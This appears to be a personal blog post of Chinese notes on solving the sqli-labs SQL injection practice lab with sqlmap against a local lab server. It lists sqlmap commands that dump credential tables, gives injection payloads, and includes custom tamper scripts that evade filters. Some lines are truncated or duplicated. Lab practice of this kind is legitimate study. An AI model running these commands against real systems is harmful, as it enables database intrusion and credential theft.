用sqlmap练习sqli-lab
环境:Kail、win2003、phpstudy2016
如有错误,请指正,挠头
Less-1、2、3、4、5、6、7、8、9
查找数据库名


查找数据库security中的表名

查找列名
sqlmap -u "http://192.168.117.10/sqli-labs/Less-1/?id=1 查找字段
不知道在弄哪一步的的时候密码被改了。。。费解


Less-10
sqlmap -u "http://192.168.117.10/sqli-labs/Less-10/?id=1" -D security --tables
sqlmap -u "http://192.168.117.10/sqli-labs/Less-10/?id=1" -D security -T users --columns
sqlmap -u "http://192.168.117.10/sqli-labs/Less-10/?id=1" -D security -T users -C password,username,id --dump
Less-11、12、13、14
POST类型
可以通过burpsuite抓包找到提交的内容
sqlmap -u "http://192.168.117.10/sqli-labs/Less-11/" --dbs --data="uname=1&passwd=1&submit=Submit"
sqlmap -u "http://192.168.117.10/sqli-labs/Less-11/" --data="uname=1&passwd=1&submit=Submit" -D security --tables
sqlmap -u "http://192.168.117.10/sqli-labs/Less-11/" --data="uname=1&passwd=1&submit=Submit" -D security -T users --columns
sqlmap -u "http://192.168.117.10/sqli-labs/Less-11/" --data="uname=1&passwd=1&submit=Submit" -D security -T users -C password,username --dump
Less-15、16、17
跑的特别慢
sqlmap -u "http://192.168.117.10/sqli-labs/Less-15/" --dbs --data="uname=1&passwd=1&submit=Submit" --level=3
sqlmap -u "http://192.168.117.10/sqli-labs/Less-15/" --data="uname=1&passwd=1&submit=Submit" --level=3 -D security --tables
sqlmap -u "http://192.168.117.10/sqli-labs/Less-15/" --data="uname=1&passwd=1&submit=Submit" --level=3 -D security -T users --columns
sqlmap -u "http://192.168.117.10/sqli-labs/Less-15/" --data="uname=1&passwd=1&submit=Submit" --level=3 -D security -T users -C password,username --dump
Less-18
抓包,将内容保存在文件中(1.txt),在user-agent语句最后面加* 如:User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0*
sqlmap -r 1.txt --dbs
sqlmap -r 1.txt -D security --tables
Less-19
同18,在referer后加* 如:Referer: http://192.168.117.10/sqli-labs/Less-19/*
sqlmap -r 1.txt --dbs
sqlmap -r 1.txt -D security --tables
Less-20
sqlmap -u "http://192.168.117.10/sqli-labs/Less-20/" --cookie="uname=admin" --level=3 --dbs --batch
sqlmap -u "http://192.168.117.10/sqli-labs/Less-20/" --cookie="uname=admin" --level=3 -D security --tables
sqlmap -u "http://192.168.117.10/sqli-labs/Less-20/" --cookie="uname=admin" --level=3 -D security -T users --columns
sqlmap -u "http://192.168.117.10/sqli-labs/Less-20/
Less-21
要经过Base64编码
sqlmap -r 1.txt --level=2 --threads=10 --tamper=base64encode --dbs
sqlmap -r 1.txt --level=2 --threads=10 --tamper=base64encode -D security --tables
Less-22
Less-23
sqlmap -u "192.168.117.10/sqli-labs/Less-23/?id=1" --dbs
sqlmap -u "192.168.117.10/sqli-labs/Less-23/?id=1" -D security --tables
Less-24
好像sqlmap没办法跑
Less-25、25a
sqlmap -u "192.168.117.10/sqli-labs/Less-25/?id=1" --batch --threads=10 --tamper=andor.py --dbs
搜了搜tamper也只跑出来了一个security,直接跑也只有一个security
令人费解
andor .py
tamper:
import re from lib.core.enums import PRIORITY __priority__ = PRIORITY.HIGHEST def dependencies(): pass def tamper(payload, **kwargs): python if payload: payload1=payload.replace('AND',"&&") payload2=payload1.replace(' OR ',"||") payload=payload2 return payload
Less-26
很奇怪,不出数据库名称,只有
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1' AND 6568=6568&&'1'='1
Title: MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)
Payload: id=1' AND EXTRACTVALUE(3484,CONCAT(0x5c,0x7162717671,(SELECT (ELT(3484=3484,1))),0x71786a7871))&&'1'='1
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind
Payload: id=1' AND SLEEP(5)&&'1'='1
sqlmap -u "http://192.168.117.10/sqli-labs/Less-26/?id=1" --tamper=andor.py,space2mssqlhash.py --suffix="&&'1'='1" --dbs --flush-session
26a又不行了,也不知道为什么
Less-27
都是sqlmap自带的tamper
http://192.168.117.10/sqli-labs/Less-27/?id=1
sqlmap -u "http://192.168.117.10/sqli-labs/Less-28/?id=1" --tamper=union+select.py,space2mssqlhash.py --dbs --prefix="')" --suffix=" AND ('1')=('1"
sqlmap -u "http://192.168.117.10/sqli-labs/Less-28/?id=1" --tamper=union+select.py,space2mssqlhash.py -D security --tables --prefix="')" --suffix=" AND ('1')=('1"
from lib.core.enums import PRIORITY from lib.core.settings import UNICODE_ENCODING __priority__ = PRIORITY.LOW def dependencies(): pass def tamper(payload, **kwargs): if payload: payload = payload.replace('union select','union all select') return payload
Less-29
http://192.168.117.10/sqli-labs/Less-29/?id=1
宽字节注入
借助已经有的tamper脚本
sqlmap -u "http://192.168.117.10/sqli-labs/Less-32/?id=1" --batch --tamper=unmagicquotes.py --dbs
sqlmap -u "http://192.168.117.10/sqli-labs/Less-32/?id=1" --batch --tamper=unmagicquotes.py -D security --tables
sqlmap -u "http://192.168.117.10/sqli-labs/Less-33/?id=1" --batch --tamper=unmagicquotes.py --dbs
sqlmap -u "http://192.168.117.10/sqli-labs/Less-33/?id=1" --batch --tamper=unmagicquotes.py -D security --tables
Less-34
http://192.168.117.10/sqli-labs/Less-34/?id=1
Less-35、36
http://192.168.117.10/sqli-labs/Less-35/?id=1
46、47、48、49、50、51、52、53
sqlmap -u "http://192.168.117.10/sqli-labs/Less-46/?sort=1" --dbs --level=3
Less-42~Less-45不太明白怎么弄
后面的Challenges也是,不太明白sqlmap怎么搞。
imsqlmap -u "http://192.168.117.10/sqli-labs/Less-28/?id=1" --tamper=union+select.py,space2mssqlhash.py --dbs --prefix="')" --suffix=" AND ('1')=('1"sqlmap -u "http://192.168.117.10/sqli-labs/Less-28/?id=1" --tamper=union+select.py,space2mssqlhash.py -D security --tables --prefix="')" --suffix=" AND ('1')=('1"port re
from lib.core.enums import PRIORITY
__priority__ = PRIORITY.HIGHEST
def dependencies(): pass
def tamper(payload, **kwargs): pythonif payload: payload1=payload.replace('AND',"&&") payload2=payload1.replace(' OR ',"||") payload=payload2
return payload


 浙公网安备 33010602011771号
浙公网安备 33010602011771号